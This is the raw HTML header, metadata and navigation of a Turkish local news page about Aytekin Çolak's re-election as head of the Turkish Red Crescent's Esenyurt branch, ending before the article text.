

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ensonnokta.com/aytekin-colak-herkesi-bu-iyilik-cinarinin-altinda-birlestirecegiz-h61124.html
body_size: 28171
content:


<!DOCTYPE html>
<html lang="tr">
<head>
<meta charset="utf-8">
<title>Aytekin Çolak, ‘Herkesi bu iyilik çınarının altında birleştireceğiz’</title>
<link rel="shortcut icon" href="https://ensonnokta.com/wp-content/uploads/2022/12/en-son-nokta.png" /><link rel="stylesheet" href="https://ensonnokta.com/wp-content/themes/theHaberV3.2/style.css">
<link rel="stylesheet" href="https://ensonnokta.com/wp-content/themes/theHaberV3.2/stylex.css">
<script type="text/javascript"> var temaurl = 'https://ensonnokta.com/wp-content/themes/theHaberV3.2'; var tarayicibildirimleri = 'false'; </script>
<script src="https://ensonnokta.com/wp-content/themes/theHaberV3.2/cssjs/jquery-1.9.1.min.js"></script>
<script src="https://ensonnokta.com/wp-content/themes/theHaberV3.2/cssjs/swiper.js"></script>
<script src="https://ensonnokta.com/wp-content/themes/theHaberV3.2/cssjs/swiper.min.js"></script>
<meta name="google-site-verification" content="Wh5G6CYDGc7unZURTcD3rgJN2_Iqmd3awl5Oy9hVQOk" />

<script src="https://ensonnokta.com/wp-content/themes/theHaberV3.2/cssjs/script.js"></script>
<link rel="stylesheet" href="https://ensonnokta.com/wp-content/themes/theHaberV3.2/font-awesome.min.css">
<link href='https://fonts.googleapis.com/css?family=Titillium+Web:400,600,300,700&amp;subset=latin,latin-ext' rel='stylesheet' type='text/css'>

<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<meta name="description" content="Türk Kızılay’ı Esenyurt Şubesi kongresini gerçekleştirdi. Önemli isimlerin katıldığı kongrede Aytekin Çolak bir kez daha başkanlığa getirilirken katılımcılar Kızılay’ın dünyada ki önemine vurgu yaptı."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ensonnokta.com/aytekin-colak-herkesi-bu-iyilik-cinarinin-altinda-birlestirecegiz-h61124.html" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Aytekin Çolak, ‘Herkesi bu iyilik çınarının altında birleştireceğiz’" />
<meta property="og:description" content="Türk Kızılay’ı Esenyurt Şubesi kongresini gerçekleştirdi. Önemli isimlerin katıldığı kongrede Aytekin Çolak bir kez daha başkanlığa getirilirken katılımcılar Kızılay’ın dünyada ki önemine vurgu yaptı." />
<meta property="og:url" content="https://ensonnokta.com/aytekin-colak-herkesi-bu-iyilik-cinarinin-altinda-birlestirecegiz-h61124.html" />
<meta property="og:site_name" content="En Son Nokta" />
<meta property="article:author" content="https://facebook.com" />
<meta property="article:tag" content="Aytekin Çolak" />
<meta property="article:tag" content="Aytekin Çolak Esenyurt Kızlay" />
<meta property="article:tag" content="İsmail Hakkı Türünç Esenyurt Kızılay" />
<meta property="article:tag" content="Kızlay Esenyurt kongre" />
<meta property="article:tag" content="Kızlay Kongre" />
<meta property="article:tag" content="Tarkan Burçak Uygun" />
<meta property="article:tag" content="Tarkan Burçak Uygun Esenyurt Kızılay" />
<meta property="article:tag" content="Türk Kızılayı Esenyurt Şubesi" />
<meta property="article:tag" content="Türk Kızılayı Esenyurt şubesi kongre" />
<meta property="article:section" content="Genel" />
<meta property="og:updated_time" content="2022-02-22T10:44:08+03:00" />
<meta property="og:image" content="https://ensonnokta.com/wp-content/uploads/2022/02/eeeeeeeeeeeeeee.jpg" />
<meta property="og:image:secure_url" content="https://ensonnokta.com/wp-content/uploads/2022/02/eeeeeeeeeeeeeee.jpg" />
<meta property="og:image:width" content="834" />
<meta property="og:image:height" content="545" />
<meta property="og:image:alt" content="Aytekin Çolak, ‘Herkesi bu iyilik çınarının altında birleştireceğiz’" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-02-21T12:33:55+03:00" />
<meta property="article:modified_time" content="2022-02-22T10:44:08+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Aytekin Çolak, ‘Herkesi bu iyilik çınarının altında birleştireceğiz’" />
<meta name="twitter:description" content="Türk Kızılay’ı Esenyurt Şubesi kongresini gerçekleştirdi. Önemli isimlerin katıldığı kongrede Aytekin Çolak bir kez daha başkanlığa getirilirken katılımcılar Kızılay’ın dünyada ki önemine vurgu yaptı." />
<meta name="twitter:creator" content="@com" />
<meta name="twitter:image" content="https://ensonnokta.com/wp-content/uploads/2022/02/eeeeeeeeeeeeeee.jpg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="Mehmet Emin Beyaz" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="4 dakika" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://ensonnokta.com/#organization","name":"En Son Nokta","url":"https://ensonnokta.com"},{"@type":"WebSite","@id":"https://ensonnokta.com/#website","url":"https://ensonnokta.com","name":"En Son Nokta","publisher":{"@id":"https://ensonnokta.com/#organization"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://ensonnokta.com/wp-content/uploads/2022/02/eeeeeeeeeeeeeee.jpg","url":"https://ensonnokta.com/wp-content/uploads/2022/02/eeeeeeeeeeeeeee.jpg","width":"834","height":"545","inLanguage":"tr"},{"@type":"BreadcrumbList","@id":"https://ensonnokta.com/aytekin-colak-herkesi-bu-iyilik-cinarinin-altinda-birlestirecegiz-h61124.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://ensonnokta.com","name":"Ev"}},{"@type":"ListItem","position":"2","item":{"@id":"https://ensonnokta.com/kategori/genel","name":"Genel"}},{"@type":"ListItem","position":"3","item":{"@id":"https://ensonnokta.com/aytekin-colak-herkesi-bu-iyilik-cinarinin-altinda-birlestirecegiz-h61124.html","name":"Aytekin \u00c7olak, \u2018Herkesi bu iyilik \u00e7\u0131nar\u0131n\u0131n alt\u0131nda birle\u015ftirece\u011fiz\u2019"}}]},{"@type":"WebPage","@id":"https://ensonnokta.com/aytekin-colak-herkesi-bu-iyilik-cinarinin-altinda-birlestirecegiz-h61124.html#webpage","url":"https://ensonnokta.com/aytekin-colak-herkesi-bu-iyilik-cinarinin-altinda-birlestirecegiz-h61124.html","name":"Aytekin \u00c7olak, \u2018Herkesi bu iyilik \u00e7\u0131nar\u0131n\u0131n alt\u0131nda birle\u015ftirece\u011fiz\u2019","datePublished":"2022-02-21T12:33:55+03:00","dateModified":"2022-02-22T10:44:08+03:00","isPartOf":{"@id":"https://ensonnokta.com/#website"},"primaryImageOfPage":{"@id":"https://ensonnokta.com/wp-content/uploads/2022/02/eeeeeeeeeeeeeee.jpg"},"inLanguage":"tr","breadcrumb":{"@id":"https://ensonnokta.com/aytekin-colak-herkesi-bu-iyilik-cinarinin-altinda-birlestirecegiz-h61124.html#breadcrumb"}},{"@type":"Person","@id":"https://ensonnokta.com/aytekin-colak-herkesi-bu-iyilik-cinarinin-altinda-birlestirecegiz-h61124.html#author","name":"Mehmet Emin Beyaz","image":{"@type":"ImageObject","@id":"https://ensonnokta.com/wp-content/uploads/2022/09/mehmet-emin-beyaz.jpeg","url":"https://ensonnokta.com/wp-content/uploads/2022/09/mehmet-emin-beyaz.jpeg","caption":"Mehmet Emin Beyaz","inLanguage":"tr"},"sameAs":["https://facebook.com","https://twitter.com/https://twitter.com"],"worksFor":{"@id":"https://ensonnokta.com/#organization"}},{"@type":"BlogPosting","headline":"Aytekin \u00c7olak, \u2018Herkesi bu iyilik \u00e7\u0131nar\u0131n\u0131n alt\u0131nda birle\u015ftirece\u011fiz\u2019","datePublished":"2022-02-21T12:33:55+03:00","dateModified":"2022-02-22T10:44:08+03:00","articleSection":"Genel","author":{"@id":"https://ensonnokta.com/aytekin-colak-herkesi-bu-iyilik-cinarinin-altinda-birlestirecegiz-h61124.html#author","name":"Mehmet Emin Beyaz"},"publisher":{"@id":"https://ensonnokta.com/#organization"},"description":"T\u00fcrk K\u0131z\u0131lay\u2019\u0131 Esenyurt \u015eubesi kongresini ger\u00e7ekle\u015ftirdi. \u00d6nemli isimlerin kat\u0131ld\u0131\u011f\u0131 kongrede Aytekin \u00c7olak bir kez daha ba\u015fkanl\u0131\u011fa getirilirken kat\u0131l\u0131mc\u0131lar K\u0131z\u0131lay\u2019\u0131n d\u00fcnyada ki \u00f6nemine vurgu yapt\u0131.","name":"Aytekin \u00c7olak, \u2018Herkesi bu iyilik \u00e7\u0131nar\u0131n\u0131n alt\u0131nda birle\u015ftirece\u011fiz\u2019","@id":"https://ensonnokta.com/aytekin-colak-herkesi-bu-iyilik-cinarinin-altinda-birlestirecegiz-h61124.html#richSnippet","isPartOf":{"@id":"https://ensonnokta.com/aytekin-colak-herkesi-bu-iyilik-cinarinin-altinda-birlestirecegiz-h61124.html#webpage"},"image":{"@id":"https://ensonnokta.com/wp-content/uploads/2022/02/eeeeeeeeeeeeeee.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://ensonnokta.com/aytekin-colak-herkesi-bu-iyilik-cinarinin-altinda-birlestirecegiz-h61124.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel="alternate" type="application/rss+xml" title="En Son Nokta &raquo; Aytekin Çolak, ‘Herkesi bu iyilik çınarının altında birleştireceğiz’ yorum akışı" href="https://ensonnokta.com/aytekin-colak-herkesi-bu-iyilik-cinarinin-altinda-birlestirecegiz-h61124.html/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://ensonnokta.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='protect-link-css-css' href='https://ensonnokta.com/wp-content/plugins/wp-copy-protect-with-color-design/css/protect_style.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://ensonnokta.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ensonnokta.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ensonnokta.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ensonnokta.com/wp-json/wp/v2/posts/61124" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ensonnokta.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://ensonnokta.com/?p=61124' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ensonnokta.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fensonnokta.com%2Faytekin-colak-herkesi-bu-iyilik-cinarinin-altinda-birlestirecegiz-h61124.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ensonnokta.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fensonnokta.com%2Faytekin-colak-herkesi-bu-iyilik-cinarinin-altinda-birlestirecegiz-h61124.html&#038;format=xml" />
		
		<script type="text/javascript">
			jQuery(function($){
				$('.protect_contents-overlay').css('background-color', '#000000');
			});
		</script>

		
						<script type="text/javascript">
				jQuery(function($){
					$('img').attr('onmousedown', 'return false');
					$('img').attr('onselectstart','return false');
				    $(document).on('contextmenu',function(e){

							
								// ブラウザ全体を暗くする
								$('.protect_contents-overlay, .protect_alert').fadeIn();

								
								$('.protect_contents-overlay, .protect_alert').click(function(){	
									// ブラウザ全体を明るくする
									$('.protect_contents-overlay, .protect_alert').fadeOut();
								});
							

				        return false;
				    });
				});
				</script>

									<style>
					* {
					   -ms-user-select: none; /* IE 10+ */
					   -moz-user-select: -moz-none;
					   -khtml-user-select: none;
					   -webkit-user-select: none;
					   -webkit-touch-callout: none;
					   user-select: none;
					   }

					   input,textarea,select,option {
					   -ms-user-select: auto; /* IE 10+ */
					   -moz-user-select: auto;
					   -khtml-user-select: auto;
					   -webkit-user-select: auto;
					   user-select: auto;
				       }
					</style>
					
														
					
								
				
								
				
				
						<style type="text/css" id="wp-custom-css">
			.mobilSliderResim3 img {
    object-fit: cover;
}
.anaGorunum5 img {
    object-fit: cover;
    object-position: top;
}
.yanGorunum2 img {
    object-fit: cover;
    object-position: top;
}
		</style>
		 
<style>
#siteGenel {margin: 0px auto 0px auto!important;}
body {background: #efefef!important;}
#header {background: #ffffff!important;}
#ustSondakika {background: #e6242b!important;}
.sondkBaslik, .sondk a, .sondk-ileri, .sondk-geri{color: #ffffff!important;}
.ustMenu1 ul li a, button.dropbtn{color: #131313!important;}
ul.yeniMansetSliderul li:before{color: #e6242b!important;}
ul.yeniMansetSliderul li.active2:before {border-left: 5px solid #e6242b!important;}
.ustMenu1 ul li a:hover, button.dropbtn:hover, button.dropbtn:focus{color: #e6242b!important;}

</style>

</head>
<body data-rsssl=1>


<div class="alerttt" style="display: none;">
<a href="https://ensonnokta.com" title="En Son Nokta"><img src="https://ensonnokta.com/wp-content/uploads/2022/12/en-son-nokta.png" alt="haberdar ol" width="70" height="24"/></a><strong>İlk Sen Haberdar Ol!</strong>
<span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span>
<div class="sil"></div>
<a class="hayir" onclick="haberbildirimHayir()" title="Daha Sonra">Daha Sonra</a>
<a class="evet" onclick="haberbildirimEvet()" title="Bildirimleri Al">Bildirimleri Al</a>
</div>

<div style="width: 1000px;margin: 0px auto;background: #fff;z-index: 10;position: relative;">
<div class="solkulereklam"> <a href="https://www.berkanadolulisesi.com/"><img src="https://ensonnokta.com/wp-content/uploads/2021/07/berk-anadolu-dik.jpeg" alt="" width="160" height="auto" /></a></div><div class="sagkulereklam"> <a href="https://www.meslegimokullari.com/"><img src="https://ensonnokta.com/wp-content/uploads/2021/07/meslegim.jpeg" alt="" width="160" height="auto" /></a></div></div>

<div id="siteGenel">

	<!--- 
	<center><a href="http://www.engelsizsinizvakfi.org" target="_blank" rel="noopener"><img class="" src=" https://ensonnokta.com/wp-content/uploads/2018/05/engelsiz.jpeg" alt="engelsizsiniz" width="980"  /></a></center>
	
	---> 
	
<div style="height: 42px; margin: 10px 0px 0px 0px; float: left;">
<div class="sondakika"><i style="color: #ffffff; float: left;" class="fa fa-clock-o fa-2x"></i><h1><strong>SON</strong> <span>DAKİKA</span></h1></div>
<div id="ustSondakikaic">
<p><strong>09:40 - </strong><a href="https://ensonnokta.com/meclis-uyesi-murat-ozden-ogretmenler-gununu-kutladi-h70695.html" title="MECLİS ÜYESİ MURAT ÖZDEN ÖĞRETMENLER GÜNÜ&#8217;NÜ KUTLADI">MECLİS ÜYESİ MURAT ÖZDEN ÖĞRETMENLER GÜNÜ&#8217;NÜ KUTLADI</a></p>
<p><strong>09:26 - </strong><a href="https://ensonnokta.com/mimar-koray-coruh-ogretmenler-gununu-unutmadi-h70689.html" title="MİMAR KORAY ÇORUH ÖĞRETMENLER GÜNÜ&#8217;NÜ UNUTMADI">MİMAR KORAY ÇORUH ÖĞRETMENLER GÜNÜ&#8217;NÜ UNUTMADI</a></p>
<p><strong>12:55 - </strong><a href="https://ensonnokta.com/sehir-plancisi-mustafa-erken-iktidar-ve-muhalefeti-bir-kez-daha-uyardi-h70673.html" title="Şehir Plancısı Mustafa Erken, iktidar ve muhalefeti bir kez daha uyardı!">Şehir Plancısı Mustafa Erken, iktidar ve muhalefeti bir kez daha uyardı!</a></p>
	
</div>
</div>
<div style="margin: 10px 0px 0px 0px;float:right;width:128px;background: #fbc702;height: 42px;">
<div class="anaFacebook"><a href="https://www.facebook.com/ensonnoktahaber" title="facebook" target="_blank"><i class="fa fa-facebook"></i></a></div><div class="anaTwitter"><a href="https://twitter.com/ensonnoktahaber" title="twitter" target="_blank"><i class="fa fa-twitter"></i></a></div><div class="anaGoogle"><a href="https://www.google.com/search?&q=site:ensonnokta.com" title="google plus" target="_blank"><i class="fa fa-google-plus"></i></a></div><div class="anaLinkedin"><a href="https://tr.linkedin.com" title="linkedin" target="_blank"><i class="fa fa-linkedin"></i></a></div></div>
<div class="sil"></div>

<div style="width: 100%; height: 30px; margin: 10px 0px 10px 0px;">
<div id="menuBG2">
<div class="menu-sayfalar-container"><ul id="menu-sayfalar" class="menu2"><li id="menu-item-47010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47010"><a href="https://ensonnokta.com/kunye">Künye</a></li>
<li id="menu-item-47011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47011"><a href="https://ensonnokta.com/yazarlar">Yazarlar</a></li>
<li id="menu-item-47012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47012"><a href="https://ensonnokta.com/haber-gonder">Haber Gönder</a></li>
<li id="menu-item-47013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47013"><a href="https://ensonnokta.com/iletisim">İletişim</a></li>
</ul></div></div>
<form method="get" id="searchform" class="aramayap cf" action="https://ensonnokta.com/">
		<input type="text" value="" placeholder="haber ara..." name="s" id="s" />
		<button type="submit"><i style="color: #454545;" class="fa fa-search"></i></button>
</form>
</div>

<div style="width: 100%; height: 100px; overflow: hidden; margin: 0px 0px 0px 0px;">
<a style="float:left; display: flex;" href="https://ensonnokta.com" title="En Son Nokta"><img src="https://ensonnokta.com/wp-content/uploads/2022/12/en-son-nokta.png" alt="En Son Nokta" width="auto" height="100"/></a>
<div style="float: right; margin-right: 0px;"><a href="https://www.meslegimokullari.com/"><img  style=" margin-top: 6px;" 
 src="https://ensonnokta.com/wp-content/uploads/2021/07/meslegim-logo.jpeg" alt="" width="790" height="auto" /></a></div></div>

<div class="sil"></div>

<div id="menuBG">
<div style="margin: 0 auto; width: 980px;">
<div class="home">
<a href="https://ensonnokta.com" title="En Son Nokta"><i class="fa fa-home"></i></a>
</div>
<div class="menu-menu1-container"><ul id="menu-menu1" class="menu"><li id="menu-item-8847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8847"><a href="https://ensonnokta.com/kategori/gundem">Gündem</a></li>
<li id="menu-item-8848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8848"><a href="https://ensonnokta.com/kategori/dunya">Dünya</a></li>
<li id="menu-item-8849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8849"><a href="https://ensonnokta.com/kategori/siyaset">Siyaset</a></li>
<li id="menu-item-44685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44685"><a href="https://ensonnokta.com/kategori/yerel-haberler">Yerel Haberler</a></li>
<li id="menu-item-8850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8850"><a href="https://ensonnokta.com/kategori/ekonomi">Ekonomi</a></li>
<li id="menu-item-8851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8851"><a href="https://ensonnokta.com/kategori/spor">Spor</a></li>
<li id="menu-item-8852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8852"><a href="https://ensonnokta.com/kategori/magazin">Magazin</a></li>
<li id="menu-item-8883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8883"><a href="https://ensonnokta.com/kategori/egitim">Eğitim</a></li>
<li id="menu-item-47015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47015"><a href="https://ensonnokta.com/kategori/teknoloji">Teknoloji</a></li>
<li id="menu-item-47014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47014"><a href="https://ensonnokta.com/kategori/kultur-sanat">Kültür Sanat</a></li>
<li id="menu-item-8885" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8885"><a href="https://ensonnokta.com/kategori/foto-galeri">Foto Galeri</a></li>
<li id="menu-item-8886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8886"><a href="https://ensonnokta.com/kategori/video-galeri">Video Galeri</a></li>
</ul></div></div>
</div>

<div class="sil"></div>
 
<div style="margin-top: 10px;">

<div class="surManset">
<a href="https://ensonnokta.com/google-rekabet-yasasi-davasiyla-karsi-karsiya-h67663.html" title="Google, rekabet yasası davasıyla karşı karşıya">
<img src="https://ensonnokta.com/wp-content/uploads/2024/06/2344254-620x349-1.jpg" alt="Google, rekabet yasası davasıyla karşı karşıya" width="100%" height="100%"/>
<p></p>
<div class="suryazi" style="width: 230px;">

<strong>Google, rekabet yasası davasıyla karşı karşıya</strong> </div>
</a>
</div>


<div class="surManset">
